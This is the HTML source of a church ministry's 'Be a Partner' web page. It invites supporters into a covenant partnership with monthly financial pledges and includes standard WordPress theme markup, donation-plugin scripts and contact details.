li > ul li > a{border-bottom:1px solid #f8f7f3;}.smenu-opener{height:45px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:45px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.site-footer{background-color:#F8F8F8;}.site-footer{padding-top:40px;padding-bottom:40px;}.site-footer{border-bottom:1px solid #EFEFEF;}.quick-info{background-color:#FFFFFF;}.quick-info{padding-top:25px;padding-right:0px;padding-bottom:20px;padding-left:0px;}.quick-info{border-top:1px solid #E4E4E3;border-bottom:1px solid #E4E4E3;border-left:1px solid #E4E4E3;border-right:1px solid #E4E4E3;}</style>
    <!-- START - Open Graph and Twitter Card Tags 3.3.8 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="The Name of Jesus Ministries"/>
      <meta property="og:title" content="Be a Partner"/>
      <meta property="og:url" content="https://thenameofjesusministries.org/be-a-partner/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Partnership with the Name of Jesus Ministries International involves a covenant connection. It is a commitment to assist Rev Dr. &amp; Rev Mrs. Idowu with fulfilling their God-given destiny to impact the lives of millions by spreading the gospel worldwide. Every soul saved and every life transformed"/>
     <!-- Google+ / Schema.org -->
      <meta itemprop="name" content="Be a Partner"/>
      <meta itemprop="headline" content="Be a Partner"/>
      <meta itemprop="description" content="Partnership with the Name of Jesus Ministries International involves a covenant connection. It is a commitment to assist Rev Dr. &amp; Rev Mrs. Idowu with fulfilling their God-given destiny to impact the lives of millions by spreading the gospel worldwide. Every soul saved and every life transformed"/>
      <meta itemprop="author" content="Power Media"/>
      <!--<meta itemprop="publisher" content="The Name of Jesus Ministries"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value. -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Be a Partner"/>
      <meta name="twitter:url" content="https://thenameofjesusministries.org/be-a-partner/"/>
      <meta name="twitter:description" content="Partnership with the Name of Jesus Ministries International involves a covenant connection. It is a commitment to assist Rev Dr. &amp; Rev Mrs. Idowu with fulfilling their God-given destiny to impact the lives of millions by spreading the gospel worldwide. Every soul saved and every life transformed"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.8 -->
        
        </head>
    <!--// CLOSE HEAD //-->
<body class="wp-singular page-template-default page page-id-2083 wp-theme-AdoreChurch wide header-style2  give-test-mode give-page">
<div class="body"> 
	<!-- Start Site Header -->
	<header class="site-header">
    	<div class="container for-navi">
        	<div class="site-logo">
            <h1>
                <a href="https://thenameofjesusministries.org" title="Logo">
                	<div class="nsticky-logo">
					<img src="https://thenameofjesusministries.org/wp-content/uploads/2017/10/Logo2-1.png" alt="Logo" class="default-logo">
											<img src="https://thenameofjesusministries.org/wp-content/uploads/2017/10/Logo2-1.png" alt="Logo" class="retina-logo" width="" height="">
					                     </div>
                                             <div class="sticky-logo">
                            <!-- Sticky Header Logo Image -->
                            <img src="https://thenameofjesusministries.org/wp-content/uploads/2017/10/Logo2-1.png" alt="Logo" class="default-logo">
                                                    <img src="https://thenameofjesusministries.org/wp-content/uploads/2017/10/Logo2-1.png" alt="Logo" class="retina-logo" width="" height="">
                                                    </div>
					                </a>
            </h1>
            </div>
            
                                            <!-- Main Navigation -->
            <nav class="main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu"><li  class="menu-item-694 menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://thenameofjesusministries.org/">Home<span class="nav-line"></span></a><li  class="menu-item-696 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a>About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-3728 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/our-church/">Our Church</a>	<li  class="menu-item-3722 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/our-vision/">Our Vision</a>	<li  class="menu-item-3726 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/our-branches/">Our Branches</a>	<li  class="menu-item-3731 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/our-founders/">Dr John Idowu</a>	<li  class="menu-item-3732 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/rev-mary-idowu-2/">Rev. Mary Idowu</a></ul>
<li  class="menu-item-3736 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Ministries<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-3739 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/community-cells/">Home Cell Fellowship</a>	<li  class="menu-item-3738 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/other-arms-of-ministry/">Other Arms of the Ministry</a>	<li  class="menu-item-5668 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.jesuschapeluk.org/">Jesus Chapel, UK</a>	<li  class="menu-item-3737 menu-item menu-item-type-custom menu-item-object-custom "><a href="http://seedofgracecollege.com/">Education Ministry</a></ul>
<li  class="menu-item-4360 menu-item menu-item-type-custom menu-item-object-custom "><a href="http://thenameofjesusministries.org/give">Online Giving<span class="nav-line"></span></a><li  class="menu-item-3954 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Media Center<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-3744 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/live-broadcast/">Live Streaming</a>	<li  class="menu-item-5602 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/radio/">Audio Streaming</a>	<li  class="menu-item-3749 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/inspired-scripture/broadcast/">Broadcast Schedule</a>	<li  class="menu-item-736 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/gallery-2/">Photo Gallery</a></ul>
<li  class="menu-item-3740 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children "><a href="#">Partnership<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-3741 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2083 current_page_item "><a href="https://thenameofjesusministries.org/be-a-partner/">Be a Partner</a>	<li  class="menu-item-3742 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/financial-lovegift/">Financial Love Gift</a></ul>
<li  class="menu-item-3745 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Resources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-3747 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/standard-blog/jc-articles/">Articles</a>	<li  class="menu-item-3725 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/standard-blog/word-confession/">Word Confession</a>	<li  class="menu-item-3746 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/standard-blog/inspired-scriptures/">Inspired Scriptures</a>	<li  class="menu-item-9927 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/fasting-prayer-outline/">Fasting &#038; Prayer Outline</a>	<li  class="menu-item-5969 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/daily-devotional/">Daily Devotional</a>	<li  class="menu-item-3733 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/salvation/">Salvation Prayer</a></ul>
<li  class="menu-item-6168 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/app/">Mobile App<span class="nav-line"></span></a><li  class="menu-item-744 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://thenameofjesusministries.org/contact/">Contact<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-3751 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/share-your-testimony/">Share Your Testimony</a>	<li  class="menu-item-3750 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thenameofjesusministries.org/prayer-request/">Prayer Request</a></ul>
</ul></nav>            <a href="#" class="visible-sm visible-xs" id="menu-toggle"><i class="fa fa-bars"></i></a>
    	</div>
	</header>
	
	 <style type="text/css">#content-col, #sidebar-col{float:left!important;}</style>	<div class="page-header parallax clearfix" style="background-image:url(https://thenameofjesusministries.org/wp-content/uploads/2020/04/Banner2.jpg); background-color:; height:px;">
        <div class="title-subtitle-holder">
        	<div class="title-subtitle-holder-inner">
                        		<h2>Be a Partner</h2>
            		        </div>
        </div>    </div>    <!-- End Page Header -->    <!-- Breadcrumbs -->
    <div class="lgray-bg breadcrumb-cont">
    	<div class="container">
        
          	<ol class="breadcrumb">
            	<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to The Name of Jesus Ministries." href="https://thenameofjesusministries.org" class="home" ><span property="name">The Name of Jesus Ministries</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Be a Partner</span><meta property="url" content="https://thenameofjesusministries.org/be-a-partner/"><meta property="position" content="2"></span>          	</ol>
		
        </div>
    </div>
<!-- Start Body Content -->
  	<div class="main" role="main">
    	<div id="content" class="content full">
        	<div class="container">
            <div class="row">
            <div class="col-md-12" id="content-col">
            <div class="post-content"><p style="text-align: justify;">Partnership with the Name of Jesus Ministries International involves a covenant connection. It is a commitment to assist Rev Dr. &amp; Rev Mrs. Idowu with fulfilling their God-given destiny to impact the lives of millions by spreading the gospel worldwide. Every soul saved and every life transformed through TNJM is credited to the heavenly accounts of our partners.</p>
<h6><strong>Who is a Partner?</strong></h6>
<p style="text-align: justify;">A partner shares responsibility in some common activity with another individual or group. A partner of The Name of Jesus Ministries International is someone committed to this ministry and shares her vision. Partnership is the relationship between people who support one another in the achievement of a common goal.</p>
<p style="text-align: justify;">Partnership isn&#8217;t a one-time event. It&#8217;s a growing, thriving commitment where we both share in the benefits promised to us when we come together and spread the cause of Christ and further God&#8217;s Kingdom. In partnering with us, you&#8217;ll be distinguishing yourself as someone committed to the Name of Jesus Ministries Int’l and one who shares its vision to save the lost, help the hurting, and spread the Gospel.</p>
<p style="text-align: justify;">By no means is partnership just an avenue by which to raise finances. Instead, It is a mutual exchange of faithfulness. Rev. Dr. &amp; Mrs. Idowu faithfully and actively pray for partners. They declare the blessing – the empowerment to prosper and excel – on their partners. Partners of this ministry have right to connect to the anointing that is on this ministry so that they, too, can prosper spiritually, socially, mentally, physically, emotionally and financially.</p>
<p style="text-align: justify;">Together, I&#8217;m sure we can impact the world and accomplish marvelous things to the glory of God. Remember, there is strength and power in partnership, and as this ministry grows, so will you. Again, thank you for considering partnering and sowing into this ministry. Prayerfully, you&#8217;ll be able to declare with us…</p>
<blockquote>
<p style="text-align: center;">It&#8217;s not just what we SAY…it&#8217;s what we DO.</p>
</blockquote>
<h6><strong><b>Our Part:</b></strong></h6>
<ul>
<li>Always pray for God’s blessings to be on you.</li>
<li>Study and diligently seek the word of God.</li>
<li>Be good stewards and operate with integrity and excellence.</li>
<li>Minister to you through a personal letter from Rev. Dr. John Idowu.</li>
</ul>
<h6><strong><b>Your Part:</b></strong></h6>
<ul>
<li>Attend meetings in your area.</li>
<li>Always pray for the ministry.</li>
<li>Contact us periodically.</li>
<li>Support us financially with your monthly pledge:</li>
</ul>
<blockquote>
<p style="text-align: center;">Not because I desire a gift but I desire fruit that may abound to your account” (Philippians 4:17)</p>
<p style="text-align: center;">
</blockquote>
<p>&nbsp;</p>
</div><div class="clearfix"></div>                </div>
                            </div>
           	</div>
     	</div>
 	</div>
<!-- Start site footer -->
<footer class="site-footer">
       	<div class="container">
    		<div class="site-footer-top">
                        	<div class="row">
                	<div class="col-md-12 col-sm-12 widget footer-widget widget_text"><h4 class="widgettitle">About Our Church</h4>			<div class="textwidget"><p>The Name of Jesus Ministries was founded in 1988 with the mandate of “teaching believers how to walk in truth, power and wisdom of God through the thorough and consistent teaching of God’s word”.</p>
<p>The name of Jesus Ministries has a passion for seeing people excel in every area of their lives, teaching the Bible with simplicity and making sure that people understand the truth of God’s word</p>
</div>
		</div><div class="col-md-12 col-sm-12 widget footer-widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div>            		</div>
           	        		<!-- Quick Info -->
        		<div class="quick-info">
                    <div class="row">
                    <div class="col-md-9">
                        <div class="col-md-4 " data-appear-animation="bounceInRight">
<h4 class=""><i class="fa fa-clock-o"></i>  MInistry Headquarter</h4>
<p class="">No 1, Jesus Cathedral Avenue </p>
<p class="">Iyin Road, Ado-Ekiti, Ekiti State, Nigeria.</p>

</div>
<div class="col-md-4 " data-appear-animation="bounceInRight">
<h4 class=""><i class="fa fa-clock-o"></i>  Jesus Chapel UK</h4>
<p class="">Harris City Academy, Crystal Palace </p>
<p class="">London SE19 2JH</p>

</div>
<div class="col-md-4 " data-appear-animation="bounceInRight"><h4 class=""><i class="fa fa-phone"></i>  Contact Info</h4><p class="">(+234) 803-374-7267</p>
<p class="">contact@thenameofjesusministries.org</p></div>                        </div>
                                                <div class="col-md-3">
                            <h4><i class="fa fa-clock-o"></i> Socialize with us</h4>
                            <ul class="social-icons-colored inversed">
                                <li class="facebook"><a href="https://www.facebook.com/JesusCathedralChurch/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="twitter"><a href="https://twitter.com/Jesuscathedral" target="_blank"><i class="fab fa-twitter"></i></a></li><li class="youtube"><a href="https://www.youtube.com/jesuscathedral" target="_blank"><i class="fab fa-youtube"></i></a></li>                            </ul>
                        </div>
                                            </div>
            	</div>
                                </div>
        		<div class="site-footer-bottom">
            		<div class="row">
                                    		<div class="col-md-6 col-sm-6 copyrights-coll">
        					© Copyright The Name of Jesus Ministries            			</div>
                                        		<div class="col-md-6 col-sm-6 copyrights-colr">
        					<nav class="footer-nav" role="navigation">
                        		<ul id="menu-footer-menu" class=""><li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-746"><a href="https://thenameofjesusministries.org/">Home</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://thenameofjesusministries.org/contact/">Contact</a></li>
</ul>                        	</nav>
            			</div>
                                           	</div>
               	</div>
           	</div>
        </div>
    </footer>
    <!-- End site footer -->
     
</div>
<!-- Event Directions Popup -->
<div class="quick-info-overlay">
	<div class="quick-info-overlay-left accent-bg">
        <a href="#" class="btn-close"><i class="icon-delete"></i></a>
    	<div class="event-info">
    		<h3 class="event-title"> </h3>
      		<div class="event-address"></div>
            <a href="" class="btn btn-default btn-transparent btn-permalink">Full details</a>
            <a href="" class="btn btn-default btn-transparent btn-permalink event-directions-link" target="_blank">Get Directions</a>
        </div>
    </div>
	<div class="quick-info-overlay-right">
      	<div id="event-directions"></div>
    </div>
</div>
<!-- Event Contact Modal Window -->
<div class="modal fade" id="Econtact" tabindex="-1" data-backdrop="static" role="dialog" aria-labelledby="Econtact" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title" id="myModalLabel">Contact Event Manager <span class="accent-color"></span></h4>
      </div>
      <div class="modal-body">
        <form id="contact-manager-form" class="paypal-submit-form" method="post">
            <div class="row">
                <div class="col-md-6">
                    <input id="username1" type="text" name="username1" class="form-control" placeholder="First name (Required)">
                </div>
                <div class="col-md-6">
                    <input id="lastname1" type="text" name="lastname1" class="form-control" placeholder="Last name">
                </div>
            </div>
            <div class="row">
                <div class="col-md-6">
                    <input id="email1" type="text" name="email1" class="form-control" placeholder="Your email (Required)">
                </div>
                <div class="col-md-6">
                    <input id="phone1" type="text" name="phone1" class="form-control" placeholder="Your phone">
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <textarea id="notes1" name="notes1" rows="3" cols="5" class="form-control" placeholder="Additional notes"></textarea>
                </div>
            </div>
            <input id="contact-manager" type="button" name="donate" class="btn btn-primary btn-lg btn-block" value="Contact Now">
            <div class="message"></div>
        </form>
      </div>
      <div class="modal-footer">
        <p class="small short"></p>
      </div>
    </div>
  </div>
</div>
<!-- Event Register Tickets -->
<div class="ticket-booking-wrapper">
    <a href="#" class="ticket-booking-close label-danger"><i class="icon icon-delete"></i></a>
    <div class="ticket-booking">
        <div class="container">
            <div class="row">
                <div class="col-md-3">
                    <h3 id="ticket-msg">
                                        <strong>Book your</strong> 
                    <span>tickets</span>
                                        </h3>
                    <div id="multi-info-btn"><a style="display:none;" class="btn btn-sm btn-default" href="javascript:void(0);" id="edit-details"><i class="fa fa-arrow-left"></i> Update Personal Details</a>
                                        </div>
                </div>
                <div class="col-md-9">
                    <div class="event-ticket ticket-form">
                    <div class="user-details">
                <form id="user-event-info" class="register-info-event" method="post">
            <div class="row">
                <div class="col-md-6">
                    <input id="username" type="text" name="fname" class="form-control" placeholder="First name (Required)">
                </div>
                <div class="col-md-6">
                    <input id="lastname" type="text" name="lname" class="form-control" placeholder="Last name">
                    <span style="display:none;" class="ticket-col" id="form-event-date"></span>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6">
                    <input id="email" type="text" name="email" class="form-control" placeholder="Your email (Required)">
                </div>
                <div class="col-md-6">
                    <input id="phone" type="text" name="phone" class="form-control" placeholder="Your phone">
                </div>
            </div>
            <input id="user-info" type="button" name="donate" class="btn btn-primary btn-lg btn-block" value="Next">
            <div class="message"></div>
        </form>
        </div>
        <!--Paid Registration-->
        <div class="ticket-details" style="display:none;">
        	<div class="table-responsive">
  				<table class="table tickets-table">
					<thead>
                        <th class="ticket-type">Ticket</th>
                        <th class="ticket-seat">Seats Available</th>
                        <th class="ticket-amount">Amount USD</th>
                        <th class="ticket-select">Select</th>
                        <th class="ticket-select">Ticket Amount USD</th>
                    	<th class="ticket-select">Total Amount USD</th>
               		</thead>
                    <tbody>
                    	<tr>
                        	<td><h4 id="dy-event-ticket-type1"></h4></td>
                            <td><p id="dy-event-ticket-seats1"></p></td>
                            <td><p id="dy-event-ticket-amount1"></p></td>
                            <td><p id="dy-event-ticket-platinum"></p></td>
                            <td><p id="dy-event-platinum-totalamount">0</p></td>
                            <td rowspan="3"><h4 class="tickets-total" id="dy-event-totalamount">0</h4></td>
                      	</tr>
                    	<tr>
                        	<td><h4 id="dy-event-ticket-type2"></h4></td>
                            <td><p id="dy-event-ticket-seats2"></p></td>
                            <td><p id="dy-event-ticket-amount2"></p></td>
                            <td><p id="dy-event-ticket-gold"></p></td>
                            <td><p id="dy-event-gold-totalamount">0</p></td>
                      	</tr>
                    	<tr>
                        	<td><h4 id="dy-event-ticket-type3"></h4></td>
                            <td><p id="dy-event-ticket-seats3"></p></td>
                            <td><p id="dy-event-ticket-amount3"></p></td>
                            <td><p id="dy-event-ticket-silver"></p></td>
                            <td><p id="dy-event-silver-totalamount">0</p></td>
                      	</tr>
                  	</tbody>
                </table>
            </div>
                	<div class="clearfix"></div>
                    <form id="event_registration_form" class="pull-right" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                        <input type="hidden" name="rm" value="2">
                        <input type="hidden" name="amount" value="">
                        <input type="hidden" name="cmd" value="_xclick">
                        <input type="hidden" name="business" value="">
                        <input type="hidden" name="currency_code" value="USD">
                        <input type="hidden" name="item_name" value="">
                        <input type="hidden" name="item_number" value="">
                        <input type="hidden" name="return" value="" />
                        <input type="submit" class="btn btn-primary" value="Register" id="register-paid-event">
                        <small style="float:left; margin-right:15px; line-height:2.5em; color:#ccc;">
                                                </small>
                    </form>
            </div>
            <div class="row">
            </div>
            <div class="message"></div>
        </div>
        <!--Paid Registration Close-->
        <div class="book-ticket" style="display:none;"><div id="event_payment_status" style="display:none;">
        <span id="event_multi_status" class="event_multi_status"></span>
        <span id="adore_event_id"></span>
        <span id="adore_event_title"></span>
        <span id="adore_event_url"></span>
        <span id="adore_event_paypal"></span>
        <span id="adore_event_cdate"></span>
        </div>
                        <div class="event-ticket-left">
                        	<div class="ticket-id"></div>
                            <div class="ticket-handle"></div>
                            <div class="ticket-cuts ticket-cuts-top"></div>
                            <div class="ticket-cuts ticket-cuts-bottom"></div>
                        </div>
                        <div class="event-ticket-right">
                            <div class="event-ticket-right-inner">
                                <div class="row">
                                    <div class="col-md-9 col-sm-9">
                                        <span class="meta-data">Your ticket for</span>
                                        <h4 id="dy-event-title"> </h4>
                                    </div>
                                    <div class="col-md-3 col-sm-3">
                                        
                                    </div>
                                </div>
                                <div class="event-ticket-info">
                                    <div class="row">
                                        <div class="col">
                                            <p class="ticket-col" id="dy-event-date">January 23, 2026</p>
                                        </div>
                                        <div class="col" id="booking-btn">
                                                                                    <a id="booking-ticket" href="#" class="btn btn-warning btn btn-block ticket-col book-event-reg">Book</a>
                                                                                    </div>
                                        <div class="col">
                                            <p id="dy-event-time">Starts  </p>
                                        </div>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="event-location" id="dy-event-location"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
   	</div>
</div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    	<script>
			jQuery(document).ready(function() {
				jQuery('.format-gallery').magnificPopup({
  					delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
  					type: 'image',
					gallery:{enabled:true}
  				// other options
				});
				jQuery('.magnific-image').magnificPopup({ 
  					type: 'image'
					// other options
				});
				jQuery('.magnific-video').magnificPopup({ 
  					type: 'iframe'
					// other options
				});
				jQuery('.title-subtitle-holder-inner').magnificPopup({
  					delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
  					type: 'iframe',
					gallery:{enabled:true}
  				// other options
				});
			});
		</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AdoreChurch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	var refTagger = {
		settings: {
			bibleVersion: "ESV",
			libronixBibleVersion: "ESV",
			addLogosLink: false,
			appendIconToLibLinks: false,
			libronixLinkIcon: "dark",
			noSearchClassNames: [],
			useTooltip: true,
			noSearchTagNames: ["h1", "h2", "h3"],
			linksOpenNewWindow: false,
			convertHyperlinks: false,
			caseInsensitive: false,
			tagChapters: false 
		}
	};

	(function(d, t) {
		var g = d.createElement(t), s = d.getElementsByTagName(t)[0];
		g.src = 'https://api.reftagger.com/v2/reftagger.js';
		s.parentNode.insertBefore(g, s);
	}(document, 'script'));
</script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script><script>SR7.E.php.warnings	= {"getArrSliders":"get_sliders"};</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/plugins/adorechurch-core/widgets/Newsletter/newsletter.js?ver=6.9" id="imic_newsletter-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.2" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://thenameofjesusministries.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "259ac3279f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://thenameofjesusministries.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://thenameofjesusministries.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
